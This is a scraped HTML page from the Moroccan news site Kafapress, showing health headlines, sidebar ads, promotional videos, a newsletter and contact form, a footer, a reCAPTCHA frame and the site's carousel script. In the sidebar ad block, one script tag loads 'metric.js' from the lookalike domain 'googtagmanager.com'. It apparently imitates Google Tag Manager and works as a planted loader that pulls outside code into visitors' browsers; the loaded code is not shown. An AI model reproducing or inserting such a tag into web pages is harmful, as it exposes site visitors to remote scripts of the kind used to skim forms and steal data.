                    <h2 class="utf_post_title title-medium"> <a href="212165.html">وزير الصحة والحماية الاجتماعية يعطي انطلاقة خدمات 10 مراكز صحية حضرية وقروية على مستوى جهة فاس- مكناس</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 24 يناير 2026 - 15:14</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260124103618.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212150.html">علم النفس: قضاء العطلات الأسبوعية في المنزل يعكس وعيًا ذاتيًا واستقرارًا عاطفيًا</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 24 يناير 2026 - 10:36</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260123073815.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212123.html">ورزازات.. مستشفى بوكافر يُجري 61 عملية جراحية لإزالـــة "الجلالة"</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 23 يناير 2026 - 19:38</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260122090821.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212073.html">تحذيرات طبية من "فوضى" مراكز التجميل غير المرخص لها بالمغرب</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 21:08</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="212067"> <img class="img-fluid" src="photo/260122075228.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 19:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="212067.html">الملك محمد السادس: المخططات المعادية لن تبلغ أبدا مرادها و الشعب المغربي لن ينساق وراء الضغينة والتفرقة</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211830"> <img class="img-fluid" src="photo/260119100911.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 10:09</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211830.html">الملك يقدم للمغاربة مفاتيح قراءة نهائيات الـ«كان» وما قبلها وما بعدها!</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="212035"> <img class="img-fluid" src="photo/260122115737.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 11:57</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="212035.html">بتعليمات ملكية.. ناصر بوريطة يوقّع بدافوس على الميثاق المؤسس لمجلس السلام الدولي</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 133
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oMyMauRV_nexrfrtfcKriw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769456799140');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.kafapress.ma/js/custom.js
body_size: 1177
content:
jQuery(function($) {
  "use strict";

	/* Mobile Menu */
	jQuery(".nav.navbar-nav li a").on("click", function() { 
		jQuery(this).parent("li").find(".utf_dropdown_menu").slideToggle();
		jQuery(this).find("li i").toggleClass("fa-angle-down fa-angle-up");
	});

	$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
    	$(this).tab('show');
	});
	
	/* Site search */
	$('.utf_nav_search').on('click', function () {
		$('.utf_search_block').fadeIn(350);
    });

	$('.utf_search_close').on('click', function(){
		$('.utf_search_block').fadeOut(350);
	});

	$('.navbar-nav .menu-dropdown').on('click', function (event) {
		event.preventDefault();
		event.stopPropagation();
		$(this).siblings().slideToggle();
	});
	
	$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
    	$(this).tab('show');
	});

	/*Fixed Header **/
	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 250) {
		   $('.utf_sticky').addClass('sticky fade_down_effect');
		} else {
		   $('.utf_sticky').removeClass('sticky fade_down_effect');
		}
	});	
	
  	/* Owl Carousel */
	
  	//Trending Slide
  	$(".trending-slide").owlCarousel({
		loop:true,
		animateIn: 'fadeIn',
		autoplay:true,
		autoplayTimeout:3000,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
			0: {
				items:1,
			},
			600: {
				items:1,
			}			
		}
	});

  	//Utf Featured Slide
	$(".utf_featured_slider").owlCarousel({
		loop:true,
		animateOut: 'fadeOut',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:0,
		dots:true,
		mouseDrag:true,
		touchDrag:true,
		slideSpeed:500,
		rtl:true,
		navText: ["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
		items : 1,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
				items:1
		  }
		}
	});
	
	//Utf Latest News Slide
	$(".utf_latest_news_slide").owlCarousel({
		rtl:true,
		loop:false,
		animateIn: 'fadeInLeft',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-right'></i>", "<i class='fa fa-angle-left'></i>"],
		items : 3,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
			    items:2
		  },
		  768:{
			    items:2
		  },
		  992:{
			    items:3
		  },
		  1200:{
			    items:4
		  },
		}
	});
	
	//Utf Latest News Slide2
	$(".utf_latest_news_slide2").owlCarousel({
		loop:false,
		animateIn: 'fadeInLeft',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 3,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
			    items:2
		  },
		  768:{
			    items:2
		  },
		  992:{
			    items:3
		  },
		  1200:{
			    items:3
		  },
		}
	});

	//Utf Latest More News Slide
	$(".utf_more_news_slide").owlCarousel({
		loop:false,
		autoplay:false,
		autoplayHoverPause:true,
		nav:false,
		margin:30,
		dots:true,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
				items:1
		  }
		}
	});

	//Utf Post Slide	
	$(".utf_post_slide").owlCarousel({
		loop:true,
		animateOut: 'fadeOut',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
				items:1
		  }
		}
	});

	/* Popup */
	$(document).ready(function(){
		$(".gallery-popup").colorbox({rel:'gallery-popup', transition:"fade", innerHeight:"500"});
		$(".popup").colorbox({iframe:true, innerWidth:600, innerHeight:400});
	});
	
	/* Back to top */
	$(window).scroll(function () {
		if ($(this).scrollTop() > 50) {
			 $('#back-to-top').fadeIn();
		} else {
			 $('#back-to-top').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-to-top').on('click', function () {
		 $('#back-to-top').tooltip('hide');
		 $('body,html').animate({
			  scrollTop: 0
		 }, 800);
		 return false;
	});
	$('#back-to-top').tooltip('hide');
});